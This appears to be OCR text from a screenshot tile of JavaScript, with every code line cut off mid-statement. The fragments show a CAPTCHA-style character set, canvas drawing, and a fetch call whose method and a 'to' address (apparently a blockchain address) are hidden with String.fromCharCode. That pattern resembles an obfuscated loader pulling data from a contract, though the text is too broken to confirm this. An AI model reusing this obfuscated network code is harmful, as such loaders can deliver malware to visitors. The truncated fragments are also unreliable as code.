
File Hash: 3a81d0273dfbe0
Last update:
2026-05-25
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,99,101
j=await re.json();if(j.result){let h=j.r